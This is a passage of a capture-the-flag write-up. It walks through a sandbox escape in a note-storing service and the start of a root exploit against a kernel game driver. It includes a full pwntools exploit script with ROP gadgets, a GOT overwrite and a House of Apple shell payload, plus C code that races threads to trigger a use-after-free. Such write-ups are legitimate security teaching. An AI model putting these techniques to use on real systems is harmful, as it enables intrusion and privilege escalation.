      remote_and_sizeclass);
    remote_and_sizeclass &= ~REMOTE_BACKEND_MARKER;
  }
  /* ... */
};
After jumping through endless abstractions, we arrive at the (not technically
final) function handling the initialization of a metaentry. By supplying
arbitrary addresses for meta, we can initialize fake metaentry
objects at arbitrary addresses as well.
@@ -195,7 +182,6 @@ namespace sandbox
               reply.error = 2;
               break;
             }
-            metaentry.claim_for_sandbox();
             SharedAllocConfig::Pagemap::set_metaentry(
               address_cast(alloc), size, metaentry);
This is also in the context of AllocChunk. By right, when performing
AllocChunk, a flag is set to indicate that the PageMap is being used
by the sandbox.
As it turns out, the metaentry object is freed when the sandbox is freed
too. meta.get_slab_metadata() just returns the pointer to the supposed
metaentry of the large chunk.
Library::~Library()
{
  wait_for_child_exit();
  {
    auto [g, pm] = SharedAllocConfig::Pagemap::get_pagemap_writeable();
    snmalloc::address_t base =
      snmalloc::address_cast(memory_provider.base_address());
    auto top = snmalloc::address_cast(memory_provider.top_address());
    SharedAllocConfig::Pagemap::Entry empty{nullptr, 0};
    // Scan the pagemap for all memory associated with this and deallocate
    // the metaslabs.  Note that we don't need to do any cleanup for the
    // memory referenced by these metaslabs: it will all go away when the
    // shared memory region is deallocated.
    for (snmalloc::address_t a = base; a < top; a += snmalloc::MIN_CHUNK_SIZE)
    {
      auto& meta = SharedAllocConfig::Pagemap::get_metaentry_mut(a);
      if (!meta.is_backend_owned())
      {
        auto* remote = meta.get_remote();
        if (
          (remote != nullptr) &&
          !contains(remote, sizeof(snmalloc::RemoteAllocator)))
        {
          delete meta.get_slab_metadata();
        }
      }
      meta = empty;
    }
  }
  shared_mem->destroy();
}
As such, we now have an arbitrary free on the parent allocator! This is extremely useful for us as now we’ve escaped the sandbox and introduced a primitive in the parent.
Our goal, with the ROP chain, is to pass arbitrary pointers to try_alloc(size_t size, uintptr_t meta, uintptr_t ras). size can be set to a large value
like 0x4000, while meta is the address we want to free upon leaving the
sandbox. ras is set to 0x800 to bypass some checks when freeing.
In library_runner, we’ll be using these gadgets to control rdi, rsi and
rdx:
pop rdi ;
ret ;

pop rsi ;
pop rbp ;
ret ;

pop rdx ;
and dh, bh ;
dec ecx ;
ret ;
For the last gadget, because of the and operation, we need to set the
value of rbx to 0xffffffffffffffff so it doesn’t clobber rdx.
Our full ROP chain will be as follows:
ret ;                0x00
pop rdi ;            0x08
ret ;
0x4000 ;             0x08
pop rsi ;            0x18
pop rbp ;
ret ;
addr_to_free ;       0x20
rbp_from_gdb ;       0x28
pop rbx ;            0x30
pop r12 ;
ret ;
0xffffffffffffffff ; 0x38
0xdeadbeef ;         0x40
pop rdx ;            0x48
and dh, bh ;
dec ecx ;
ret ;
0x800 ;              0x50
try_alloc ;          0x58
pop rsp ;            0x60
pop rbp ;
ret ;
return_to ;
The rbp_from_gdb value is just any valid stack value so that our program
doesn’t crash due to a non-writable address in rbp. In this case, since the
initial value in rbp before our ROP chain is executed can be calculated from
the sandbox heap address (heap + 0x7ef450), we can simply use that value.
For the final address to return to (the value we’re popping into rsp), we can
choose a location on the stack that is close to returning to the parent process.
That way, we don’t have to deal with any iffy stuff before the program returns
to the parent. Below is a good spot to return to:
pwndbg> tel $heap+0x7ef450
00:0000│+090 0x7f5b807ffe90 —▸ 0x7f5b807ffec0 —▸ 0x7f5b807ffee0 —▸ 0x7f5b807fff00 —▸ 0x7f5b807fffe0 ◂— ...
01:0008│+098 0x7f5b807ffe98 —▸ 0x7ec3cc434e04 (sandbox::ExportedFunction<bool>::operator()(void*)+102) ◂— mov rdx, qword ptr [rbp - 8]
Arbitrary free in parent
Now, with this ROP chain, we can prepare arbitrary addresses to be freed in the
parent’s malloc once the sandbox is deleted. Looking at the challenge source,
we have 1 chunk that we can control in the parent allocator - the feedback
chunk. It has the following struct:
struct feedback {
  char *ptr;
  size_t size;
  char content[460];
};*ptr and size coincide with fd and bk values of freed
chunks - this is wonderful for our exploit! To have a valid *ptr value, we
should want either a fastbin or unsorted chunk in feedback, since tcache
pointers will be mangled and not point to a valid address. So in our arbitrary
free, we want to free 7 chunks of size 0x1f0, then the feedback chunk, so that
we get a nice heap address in our ptr field. Then hopefully we can do
something useful with it afterwards.
However, at this point we don’t have our parent heap leak yet, so we can’t pass
feedback’s address into our arbitrary free ROP chain. Luckily, we can see in the
implementation for view_feedback that it prints out the entire
feedback chunk, which is not nulled out in get_feedback. So our heap
leak is as simple as freeing some chunks and making them consolidate into
unsorted bin, then allocating the feedback chunk and reading the fastbin heap
pointers.
bool get_feedback() {
  if (the_feedback == NULL) {
    if ((the_feedback = (struct feedback *)malloc(sizeof(struct feedback))) == NULL) {
      printf("Out of memory.\n");
      return false;
    }
    the_feedback->ptr = (char *)&the_feedback->content;
    the_feedback->size = sizeof(the_feedback->content);
  }
  printf("Thank you for using this app!\n");
  printf("Please provide your feedback: ");
  read(0, the_feedback->ptr, the_feedback->size);
  return true;
}

bool view_feedback() {
  if (the_feedback == NULL) {
    printf("No feedback.\n");
    return false;
  }
  printf("Your feedback: ");
  write(1, the_feedback->ptr, the_feedback->size);
  return true;
}
To do this, at the start of my exploit, I allocate a bunch of chunks in sandbox to trigger page allocation by the parent, then delete the sandbox to free all the pages allocated for me. This is enough to get a bunch of fastbin chunks that consolidate into an unsorted chunk by the time we allocate our feedback chunk.
Now, with our parent heap leak, we can proceed with the arbitrary free as planned! We will fake our 0x1f0 chunks within feedback itself since we can easily write to it and we know its address.
# free some chunks to ensure feedback has metadata to leak later
add_note(3, 0x20, b"asdf")
p.sendlineafter(b">", b"7")

# ...

leak = view_feedback(460)
print(leak)
actual_heap = u64(leak[0xb8:0xc0])
print(hex(actual_heap))
feedback_chunk = actual_heap - 0xc0
print(hex(feedback_chunk))

payload = flat(
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
)
get_feedback(payload)

for i in range(7):
    payload = flat(
        pop_rdi + 1,
        pop_rdi, 0x4000,
        pop_rsi_rbp, feedback_chunk + 0x10 + 0x20 * (i + 1), saved_rbp,
        pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef, # due to bad rdx gadget and rbx
        pop_rdx, 0x800,
        try_alloc,
        pop_rsp_rbp, return_to
    )
    edit_note(0, payload)

payload = flat(
    pop_rdi + 1,
    pop_rdi, 0x4000,
    pop_rsi_rbp, feedback_chunk, saved_rbp,
    pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef,
    pop_rdx, 0x800,
    try_alloc,
    pop_rsp_rbp, return_to
)
edit_note(0, payload)

payload = flat(
    pop_rdi + 1,
    pop_rdi, 0x4000,
    pop_rsi_rbp, feedback_chunk - 0x850, saved_rbp,
    pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef,
    pop_rdx, 0x800,
    try_alloc,
    pop_rsp_rbp, return_to
)
edit_note(0, payload)

# trigger frees
p.sendlineafter(b">", b"7")
Exploiting the feedback struct
After freeing everything, this is the state of our feedback chunk:
pwndbg> x/32gx 0x41eb00-0x10
0x41eaf0:       0x0000000000000000      0x00000000000018e1
0x41eb00:       0x00007ffff7c4fce0      0x00007ffff7c4fce0
0x41eb10:       0x0000000000000000      0x0000000000000000
0x41eb20:       0x0000000000000000      0x00000000000001f1
And when we re-enter the sandbox, the consolidated unsorted chunk is re-allocated into a 0x50 size chunk:
pwndbg> x/32gx 0x41eb00-0x10
0x41eaf0:       0x0000000000000000      0x0000000000000051
0x41eb00:       0x000000000041e100      0x000000000041eb18
0x41eb10:       0x0000000000000003      0x0000000000637465
0x41eb20:       0x0000000000000000      0x000000000041e220
Now, we have a heap pointer that points to 0xa00 bytes before our feedback
chunk. This is great for us as it means we can now overwrite the ptr field to
achieve our arbitrary read/write. However, because we’re gonna overwrite a 0xa00
region with null bytes, it’s gonna mess up the heap quite badly - this will
complicate things later on.
What should we write to then? Keep in mind that once we overwrite the ptr
field, our write region will basically be fixed, since we can’t overwrite it
again - essentially making this a one-time arbitrary read/write. However, we
still don’t have libc leak in the parent, and so we technically need 2 arbitrary
read/writes.
One way to solve this is to leak libc via unsorted bin addresses, such that we
don’t need to point our ptr for the arbitrary read. Technically, this is
feasible since the unsorted chunk is now below our feedback chunk (feedback
chunk was previously the start of unsorted chunk). However, because size is so
huge, it takes really long to finish printing everything - and anyway, this
would be a boring way to wrap up this super fun challenge, no?
Another way is to target the GOT. Since PIE is disabled and the pointer to
feedback chunk is a global variable, by pointing ptr to a GOT address, we can
perform our read for libc leak, while at the same time faking a new feedback
struct to point the global feedback variable to for our second arbitrary
write.
Attacking the GOT
With this plan, we’re very close to popping our shell. It would be really easy
if we could just use a one gadget to overwrite our GOT values with. However,
none of the one gadgets were viable, and the challenge doesn’t have any
functions that we can overwrite with system to pass /bin/sh as the first
parameter. Unfortunately, this means we need to do a House of Apple and then try
to exit. However, because we already messed up the heap as mentioned earlier,
when we try to exit within the sandbox context, a bunch of frees are called
which detect the messed-up heap and cause the program to crash. Hence, we can’t
exit normally through the provided interface. This complicates our exploit a
little, but not much - here’s our plan:
- Point
ptrto the GOT function we intend to leak and subsequently overwrite withexit- this function should be rarely called, or easy for us to call arbitrarily, so that we can control whenexitis called. - Replace the rest of the GOT so we don’t mess up anything important.
- At the global
feedbackvariable, point it to an empty region where we’ll fake our feedback struct at. - In the fake feedback struct, set
ptrto_IO_2_1_stderr_which we’re gonna attack. - Send all the above as our first payload, and in the second payload, perform House of Apple.
With this, upon executing the second payload, we just need to trigger our fake
exit function to get our shell! I chose write as the target GOT function
since it’s only called in view_feedback and nowhere else.
Final exploit
#!/usr/bin/env python3

from pwn import *

exe = ELF("./chall")
sandboxed = ELF("./sandboxedlib.so")
library_runner = ELF("./library_runner")
lib = ELF("./lib/libc.so.6")
lib2 = ELF("./lib/libc.so.6")

context.binary = exe
context.aslr = False

def add_note(idx, size, data):
    p.sendlineafter(b">", b"1")
    p.sendlineafter(b"Enter index of note:", str(idx).encode())
    p.sendlineafter(b"Enter size of note:", str(size).encode())
    p.sendafter(b"Enter note content:", data)

def free_note(idx):
    p.sendlineafter(b">", b"2")
    p.sendlineafter(b"Enter index of note:", str(idx).encode())

def edit_note(idx, data):
    p.sendlineafter(b">", b"3")
    p.sendlineafter(b"Enter index of note:", str(idx).encode())
    p.sendafter(b"Enter note content:", data)

def view_note(idx):
    p.sendlineafter(b">", b"4")
    p.sendlineafter(b"Enter index of note:", str(idx).encode())
    return p.recvuntil(b"Operation success", drop=True)[1:]

def get_feedback(data):
    p.sendlineafter(b">", b"5")
    p.sendafter(b"Please provide your feedback", data)

def view_feedback(amt):
    p.sendlineafter(b">", b"6")
    p.recvuntil(b"Your feedback: ")
    ret = p.recv(amt)
    p.recvuntil(b"Operation success")
    return ret

# either debug CHILD or PARENT
# - if child, will gdb.attach at the appropriate process later
if args.CHILD:
    p = process([exe.path], env = { "LD_PRELOAD": "./libsandbox.so" })
elif args.PARENT:
    p = gdb.debug([exe.path], gdbscript = "set follow-fork-mode parent", env = { "LD_PRELOAD": "./libsandbox.so" })
elif args.REMOTE:
    p = remote("chals.tisc24.ctf.sg", 28190)
else:
    p = process([exe.path], env = { "LD_PRELOAD": "./libsandbox.so" })

# good luck pwning :)

# ---
# snippet to attach gdb to child - place at the appropriate child to debug
# since we spawn multiple children during the exploit
if args.CHILD:
    gdb.attach(p, gdbscript="""
    set follow-fork-mode child
    """)
    pause()
# ---

# free some chunks to ensure feedback has metadata to leak later
add_note(3, 0x20, b"asdf")
p.sendlineafter(b">", b"7")

# allocate the feedback chunk now
p.sendlineafter(b">", b"1")
get_feedback(b"\x00")

# prepare uaf
add_note(0, 0x20, b"\x00")
free_note(0)

# feng shui: shift 0x20 alloc by 1
# so content allocates on note struct
add_note(2, 0x100, b"\x00")

# cycle through freed objects
for i in range(255):
    add_note(3, 0x20, p64(i))

# use uaf to edit size
payload = flat(
    0x100,
)
edit_note(3, payload)

# leak sandboxedlib.so and slab address
leak = view_note(0)
print_note = u64(leak[8:16])
sandboxed.address = u64(leak[8:16]) - 0xa8c3
heap = u64(leak[16:24])
print(hex(sandboxed.address))
print(hex(heap))

# leak library_runner
payload = flat(
    0x100, print_note,
    sandboxed.got.malloc
)
edit_note(3, payload)
leak = view_note(0)
library_runner.address = u64(leak[:8]) - library_runner.sym.malloc
print(hex(library_runner.address))

# leak parent heap
leak = view_feedback(460)
print(leak)
actual_heap = u64(leak[0xb8:0xc0])
print(hex(actual_heap))
feedback_chunk = actual_heap - 0xc0
print(hex(feedback_chunk))

# prepare fake chunks to fill up tcache
payload = flat(
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
    0x0, 0x1f1,
    0x0, 0x0,
)
get_feedback(payload)

# prepare to overwrite stack and plant rop chain
stack_target = heap + 0x7ef3a8
payload = flat(
    0x100, print_note,
    stack_target
)
edit_note(3, payload)

# prepare and execute rop chains
# struct of MetaBaseEntry:
# 0x00: meta -> we want to free this arbitrary pointer
# 0x08: rax -> we need to manipulate this to pass the checks
try_alloc = sandboxed.address + 0x0000a7c1
pop_rdi = library_runner.address + 0x000000000004a2d9
pop_rsi_rbp = library_runner.address + 0x0000000000031c83
pop_rsp_rbp = library_runner.address + 0x000000000002cbab
pop_rdx = library_runner.address + 0x000000000004a4b2 # pop rdx ; and dh, bh ; dec ecx ; ret
pop_rbx_r12 = library_runner.address + 0x0000000000051a56
return_to = heap + 0x7ef450 # above (sandbox::ExportedFunction<bool>::operator()(void*)+102) in gdb
saved_rbp = heap + 0x7ef3c0

for i in range(7):
    payload = flat(
        pop_rdi + 1,
        pop_rdi, 0x4000,
        pop_rsi_rbp, feedback_chunk + 0x10 + 0x20 * (i + 1), saved_rbp,
        pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef,
        pop_rdx, 0x800,
        try_alloc,
        pop_rsp_rbp, return_to
    )
    edit_note(0, payload)

payload = flat(
    pop_rdi + 1,
    pop_rdi, 0x4000,
    pop_rsi_rbp, feedback_chunk, saved_rbp,
    pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef,
    pop_rdx, 0x800,
    try_alloc,
    pop_rsp_rbp, return_to
)
edit_note(0, payload)

payload = flat(
    pop_rdi + 1,
    pop_rdi, 0x4000,
    pop_rsi_rbp, feedback_chunk - 0x850, saved_rbp,
    pop_rbx_r12, 0xfffffffffffffff, 0xdeadbeef,
    pop_rdx, 0x800,
    try_alloc,
    pop_rsp_rbp, return_to
)
edit_note(0, payload)

# trigger frees
p.sendlineafter(b">", b"7")

# attack feedback chunk and prepare arb read/write
p.sendlineafter(b">", b"1")
payload = b"\x00" * 0xa00
payload += flat(
    exe.got.write,
)
get_feedback(payload)

# arb read
leak = view_feedback(0x150) # leak to keep GOT intact later
lib2.address = u64(leak[:0x8]) - lib2.sym.write
print(hex(lib2.address))

# 1st write
payload = p64(lib2.sym.exit)
payload += leak[8:0x118] # don't mess up GOT
payload += p64(0x40b188) # our fake feedback struct will be created here
payload += leak[len(payload):] # more values not to mess up
payload += flat(lib2.address + 0x21b6a0, 0x300) # fake feedback

# since we have space, let's create the fake vtable for house of apple too
payload += p64(lib2.sym.system)
# as well as the fake wide_data
payload += flat(
    {
        0x18: 0x0,
        0x30: 0x0,
        0xe0: 0x40b198 - 0x68,
    },
    filler=b"\x00"
)
get_feedback(payload)

# final house of apple
payload = flat(
    {
        0x0: b"  sh".ljust(8, b"\x00"),
        0x20: 0x0,
        0x28: 0x1,
        0xa0: 0x40b1a0,
        0xc0: 0x0,
        0xd8: lib2.address + 0x2170c0
    },
    filler=b"\x00"
)
get_feedback(payload)

# trigger exit
p.sendline(b"6")

p.interactive()
This challenge was super fun and interesting - it didn’t use any fancy C++ tricks or structs; just a great deal of debugging and clever exploits because of the complexity of the Verona sandbox and snmalloc. I really enjoyed the 2 days I spent on this challenge, and even now while writing this writeup 4 months later - lots of thanks to the author of this challenge!
Revenge of the Dragon (Level 12)
Revenge of the Dragon
All your investigations have led you to this place: a desolate hut, abandoned and hidden deep within the forest.
As you push open the creaking door, the musty air hints at recent activity. Scattered belongings and half-burnt logs in the fireplace suggest someone left in a hurry.
In the dim light, you spot a flickering screen on a dusty table — a computer, still running. On the display, a game title flashes ominously: “Revenge of the Dragon.”
We know this is it. If we solve this we solve it all — can you break in and find out who is behind these attacks?
Now that we have RCE in the system running the note-storing app, the last step is to get root and stop PALINDROME once and for all. For a crime syndicate, PALINDROME seems to really love Minecraft and has installed a Minecraft-esque kernel driver on their system. The goal is to exploit this driver to get root.
During the CTF itself, I had a local exploit working - but I forgot I was running on nokaslr, so one of my leaks turned out to be insufficient for the full exploit. Unfortunately I ran out of time because my exploit takes way too long to run (~4 mins after optimizing everything) and accounting for server lag, I simply didn’t have enough time to test on remote. After my IB exams, I’ve updated my exploit to include the final leak required - here’s my writeup for the upsolve.
The challenge is a kernel module that hosts a Minecraft game. It maintains the player’s information and inventory, info about mobs, and a feedback chunk which we can allocate and use. A client was also provided to interact with the module, although we won’t be using it because our exploit doesn’t require it.
Let’s dive deeper into some of the module’s inner workings.
Inner workings
Interaction
Like most kernel modules, we can interact with it via ioctl(fd, FUNC_CODE, ...args). The corresponding function codes are defined here:
#define QUERY_PLAYER_STATS 1
#define QUERY_WEAPON_STATS 13
#define QUERY_MOB_STATS 3
#define VISIT_SHOP 4
#define LIST_INVENTORY 5
#define MINE_GOLD 6
#define QUERY_BATTLE_STATUS 7
#define START_BATTLE 8
#define ATTACK 9
#define HEAL 10
#define RUN 11
#define USE_ITEM 12
#define REMOVE_ITEM 15
#define CREEPER_EXPLODED 14
#define FEEDBACK 16
#define RESET 17
Mutexes
The module maintains mutexes to prevent race conditions. It has 4 mutexes defined:
static DEFINE_MUTEX(PLAYER_MUTEX);
static DEFINE_MUTEX(INVENTORY_MUTEX);
static DEFINE_MUTEX(MOB_MUTEX);
static DEFINE_MUTEX(ETC_MUTEX);
Each of the mutexes should be locked when a function that modifies or accesses the corresponding struct is called. This prevents other functions that also require the mutex from running until the mutex is freed - thereby preventing race conditions.
Inventory system
// 0x28 or 0x30?
typedef struct {
    char 			name[0x20];
    unsigned long	heal;
} potion_t;

// 0x20
typedef struct {
    char 			name[0x18];
    unsigned long 	attack;
} weapon_t;

typedef struct {
    uint16_t		UUID; // 2 bytes
    uint8_t			itemType; // 1 byte
    uint8_t			refCount; // 1 byte
} inventoryHeader_t ;

// 0x20
typedef struct {
    struct list_head	next;
    inventoryHeader_t*	header;
    void*				item;
} inventoryEntry_t ;

LIST_HEAD(inventory);

inventoryEntry_t* populate_item(uint16_t UUID) {
    inventoryHeader_t* header = kzalloc(sizeof(inventoryHeader_t), GFP_ATOMIC);
    inventoryEntry_t* entry = kzalloc(sizeof(inventoryEntry_t), GFP_ATOMIC);
    entry->header = header;
    header->UUID = UUID;
    header->refCount = 1;

    // allocate chunk for item and populate item fields
    // ...

    return entry;
}

int add_item(uint16_t UUID) {
    inventoryEntry_t* item;
    struct list_head* ptr;
    mutex_lock(&INVENTORY_MUTEX);
    list_for_each (ptr, &inventory) {
        item = list_entry(ptr, inventoryEntry_t, next);
        if (item->header->UUID == UUID) {
            if (item->header->refCount < 255) {
                printk("[*] increment refcount for uuid %d!\n", UUID);
                item->header->refCount += 1;
                mutex_unlock(&INVENTORY_MUTEX);
                return 0;
            }
            mutex_unlock(&INVENTORY_MUTEX);
            return 2;
        }
    }

    // if item hasnt been created
    item = populate_item(UUID);
    list_add(&(item->next), &inventory);
    mutex_unlock(&INVENTORY_MUTEX);
    return 0;
}
The player can buy items from the shop using gold. There are 2 items available -
swords and health potions. When an item is bought, it first creates a global
reference to the item using inventoryHeader_t (if there isn’t one existing
already), and subsequently increments the refCount field for every new item
bought. It maintains a linked list among items that currently exist, which
forms the player’s inventory. This way, every time an item is added or removed,
or accessed in some way, the inventory will be iterated through to find the
item with the matching UUID first, then it is directly accessed and updated.
if (item->header->refCount <= 0 ) {
    kfree(item->item);
    list_del(ptr);
    // ...
}
When refCount reaches 0, there is an automatic garbage collection system that
runs on specific function calls, which will free the item. Since the garbage
collector doesn’t know which objects own a reference to the item, it necessarily
can’t null out existing references - and anyway when refCount is 0, there
should not be any existing reference to the item. The collector,
init_garbage_collection, is called in use_health_potion and remove_item.
Player
typedef struct {
    unsigned long	health;
    weapon_t* 		equipped;
    unsigned long 	gold;
} player_t;
The player is a global struct and it stores the amount of health and gold, as
well as a pointer to a currently equipped item (inventoryEntry_t->item). The
equipped item’s attack field can be read through QUERY_WEAPON_STATS.
Mobs
typedef struct {
    char 			name[0x10];
    unsigned long 	health;
    unsigned long 	max_health;
    unsigned long 	attack;
} mob_t;


mob_t* mobs[3];
int8_t cur_mob;
Pointers to mobs are held in the global mobs[3] array. cur_mob indexes
through mobs, increasing every time we kill a mob. We can also decrement
cur_mob after we kill the dragon through RESET. A mob_t contains various
fields, all of which can be read through QUERY_MOB_STATS.
Feedback
typedef struct {
    char			name[0x10];
    unsigned long	size;
} feedback_header_t;

feedback_header_t* feedback; // pointer to the header + following data +0x14 after it

static int get_feedback(char* __user buf) {
    feedback_header_t tmp;

    mutex_lock(&ETC_MUTEX);
    // player can only feedback after killing the dragon!
    if (!atomic_read(&dragon_killed) || buf == NULL) {
        return 1;
    }

    copy_from((void*)&tmp, buf, sizeof(feedback_header_t));

    if (feedback == NULL) {
        feedback = kzalloc(sizeof(feedback_header_t) + tmp.size, GFP_KERNEL_ACCOUNT);
        memcpy((void*)feedback, (void*)&tmp, sizeof(feedback_header_t));
    }

    if (tmp.size > feedback->size)
        return 1;

    copy_from((void*)feedback + sizeof(feedback_header_t), buf + sizeof(feedback_header_t), tmp.size);
    mutex_unlock(&ETC_MUTEX);
    return 0;
}
The player is able to submit “feedback” for the developers to see. The feedback
chunk is first allocated when the function is called for the first time, and
subsequently the existing chunk is updated with a bound based on the stored size
of the feedback stored within the chunk itself. The data in the feedback chunk
is stored directly after the feedback_header_t.
Now, let’s start planning our exploit!
Race condition to integer overflow
Race condition?? What about the mutexes?
Turns out, in some of the functions, the mutexes aren’t properly locked or
unlocked. In fact, many of the mutexes aren’t properly unlocked when the
function exits, which causes the module to be unable to obtain the mutex again
and hence stop functioning, but this isn’t very useful for us. What is useful is
that in use_health_potion, when there are no health potions available,
INVENTORY_MUTEX can be unlocked arbitrarily.
static int use_health_potion(void) {
    inventoryEntry_t* item;
    struct list_head* ptr;
    list_for_each (ptr, &inventory) {
        item = list_entry(ptr, inventoryEntry_t, next);
        if (item->header->UUID == POTION) {
            mutex_lock(&INVENTORY_MUTEX);
            mutex_lock(&PLAYER_MUTEX);
            item->header->refCount -= 1;
            init_garbage_collection();
            player.health = 10;
            mutex_unlock(&INVENTORY_MUTEX);
            mutex_unlock(&PLAYER_MUTEX);
            return player.health;
        }
    }
    // BUG: unlock inv_mutex arbitrarily when no potion
    mutex_unlock(&INVENTORY_MUTEX);
    return 0;
}
This allows us to exploit a race condition on functions using INVENTORY_MUTEX. One such function is add_item, which is called when buying items from the shop.
int add_item(uint16_t UUID) {
    inventoryEntry_t* item;
    struct list_head* ptr;
    mutex_lock(&INVENTORY_MUTEX);
    list_for_each (ptr, &inventory) {
        item = list_entry(ptr, inventoryEntry_t, next);
        if (item->header->UUID == UUID) {
            if (item->header->refCount < 255) {
                printk("[*] increment refcount for uuid %d!\n", UUID);
                item->header->refCount += 1;
                mutex_unlock(&INVENTORY_MUTEX);
                return 0;
            }
            mutex_unlock(&INVENTORY_MUTEX);
            return 2;
        }
    }

    // if item hasnt been created
    item = populate_item(UUID);
    list_add(&(item->next), &inventory);
    mutex_unlock(&INVENTORY_MUTEX);
    return 0;
}
Recalling that refCount is of type uint_8, we can overflow it when we have a
race condition that leads to TOC-TOU bug. Additionally, the printk function
helps us a little in exploiting the race condition because it’s known to be
quite slow, allowing us to slip in another thread while it’s waiting to print to
kernel logs.
We need to assign a few threads to 1 of 2 tasks - unlocking the mutex through use_health_potion, and spamming swords through add_item.
int done_spamming = 0;
void *keep_inv_mutex_unlocked() {
    while (!done_spamming) {
        heal();
    }
    return NULL;
}

int initiate_add_spam = 0;
void *add_sword_spam() {
    while (!done_spamming) {
        if (initiate_add_spam) {
            buy_item(SWD);
        }
    }
    return NULL;
}

size_t unlock_inv_mutex_count = 50;
pthread_t keep_inv_mutex_unlocked_threads[unlock_inv_mutex_count];
for (int i = 0; i < unlock_inv_mutex_count; i++) {
    pthread_create(&keep_inv_mutex_unlocked_threads[i], NULL,
                   keep_inv_mutex_unlocked, NULL);
}
pprintf("created unlocking inv_mutex threads");

size_t add_sword_t_count = 75;
pthread_t add_sword_ts[add_sword_t_count];
for (int i = 0; i < add_sword_t_count; i++) {
    pthread_create(&add_sword_ts[i], NULL, add_sword_spam, NULL);
}
pprintf("created %d add_sword threads", add_sword_t_count);
After experimenting a lot, I finally determined a good method to exploit the race condition.
- Reach the limit of 255 swords with no race condition
- Remove a few swords to give enough buffer for the threads to sync up, but not enough such that the race condition occurs too early
- Mine just enough gold, such that we have one more gold than available
refCountslots - this ensures that we don’t makerefCount > 0again, assuming the race condition is triggered only once - Start the
add_swordthreads - If
refCountisn’t overflowed and reaches 255 again, rinse and repeat - If
refCountis overflowed, stop all threads and double-check to make sure no thread causedrefCountto increment again
Using global variables to control the threads, the below solution works quite reliably to trigger the race condition.
int done_spamming = 0;
void *keep_inv_mutex_unlocked() {
    while (!done_spamming) {
        heal();
    }
    return NULL;
}

int initiate_add_spam = 0;
void *add_sword_spam() {
    while (!done_spamming) {
        if (initiate_add_spam) {
            buy_item(SWD);
        }
    }
    return NULL;
}

int main() {
    // ...
    size_t unlock_inv_mutex_count = 50;
    pthread_t keep_inv_mutex_unlocked_threads[unlock_inv_mutex_count];
    for (int i = 0; i < unlock_inv_mutex_count; i++) {
        pthread_create(&keep_inv_mutex_unlocked_threads[i], NULL,
                       keep_inv_mutex_unlocked, NULL);
    }

    size_t add_sword_t_count = 75;
    pthread_t add_sword_ts[add_sword_t_count];
    for (int i = 0; i < add_sword_t_count; i++) {
        pthread_create(&add_sword_ts[i], NULL, add_sword_spam, NULL);
    }

    initiate_add_spam = 1;
    int ret = 0;
    while (!done_spamming) {
        ret = list_inventory();
        if (!ret) {
            // inventory is empty
            printf("sword count after attempt: %d", inv[0].refCount);
            if (inv[0].refCount == 0x0) {
                initiate_add_spam = 0;
                // double check in case some threads change the value
                ret = list_inventory();
                if (!ret) {
                    printf("sword count after double check: %d", inv[0].refCount);
                    if (inv[0].refCount == 0x0) {
                        done_spamming = 1;
                    } else {
                        initiate_add_spam = 1;
                    }
                } else {
                    initiate_add_spam = 1;
                }
            }
            if (inv[0].refCount == 0xff) {
                // we're full of swords, stop spam and backtrack a bit
                initiate_add_spam = 0;

                for (int i = 0; i < 9; i++) {
                    remove_item(SWD);
                }
                for (int i = 0; i < 2; i++) {
                  mine_gold(); // gives 10 gold
                }
                printf("sword count before attempt: %d", inv[0].refCount);
                initiate_add_spam = 1;
            }
        }
    }
    // sword count is now 0
}
Exploiting the UAF
Now that refCount is 0, we can trigger the free on our sword by calling the
automatic garbage collection in heal.
buy_item(POT);
heal(); // trigger free
Now, we can access the UAF object via player->equipped. Recalling the shape
of weapon_t:
// 0x20
typedef struct {
    char 			name[0x18];
    unsigned long 	attack;
} weapon_t;
Another object we can control that is also of size 0x20 is inventoryEntry_t.
// 0x20
typedef struct {
    struct list_head	next; // 0x10
    inventoryHeader_t*	header;
    void*				item;
} inventoryEntry_t ;
And fortunately, both of these objects are allocated without accounting, so they can end up in the same cache:
// in populate_item
inventoryEntry_t* entry = kzalloc(sizeof(inventoryEntry_t), GFP_ATOMIC);

weapon_t* rustySword = kzalloc(sizeof(weapon_t), GFP_ATOMIC);
To get the kernel to allocate to our UAF object is as simple as spamming
inventoryEntry_t until we’re lucky. At this point, sometimes the kernel just
refuses to allocate to my UAF object and I need to restart the exploit.
  // spam potions to get an inventoryEntry that uses the uaf chunk
  // attack corresponds to void *item
  // start of name corresponds to next where the fd pointer points to inventory
  while (equipped.attack <= 0x1) {
    heal();
    buy_item(POT);
    update_player();
  }

  size_t inventory_addr = *(size_t *)equipped.name;
  pprintf("inventory: %p", inventory_addr);
  pprintf("sword attack: %p", equipped.attack);
Now, because of the linked list system, inventoryEntry_t->list_head will hold
a pointer back to inventory, the LIST_HEAD, so we can leak its address via
weapon_t->name. weapon_t->attack will contain a kheap address which is a
really large integer. We can use this to one-shot the dragon.
  enter_battle();
  for (int i = 0; i < 3; i++) {
    attack();
  }
Negative OOB
After killing the dragon, we are able to decrement cur_mob, which is of type
int8_t, and index behind the mobs array.
case RESET:
    mutex_lock(&ETC_MUTEX);
    mutex_lock(&MOB_MUTEX);
    i = atomic_read(&dragon_killed) ;
    if (i) {
        // only the dragon killer is worthy of revisiting his previous opponents.
        // BUG: negative cur_mob, oob
        cur_mob -= 1;
        slime.health = 5;
        wolf.health = 30;
        dragon.health = 100;
    }
    mutex_unlock(&ETC_MUTEX);
    mutex_unlock(&MOB_MUTEX);
    return 0;
Let’s take a look at the array to see what we can target.
gef> x/32gx 0xffffffffc032f8a0 - 0xa0
0xffffffffc032f800:        0x0000000d00000000      0xffffffffc032e054
0xffffffffc032f810:        0x0000000000000000      0x0000000000000000
0xffffffffc032f820:        0x0000000000000000      0x0000000000000000
0xffffffffc032f830:        0x0000000000000000      0xffffffffc032f838
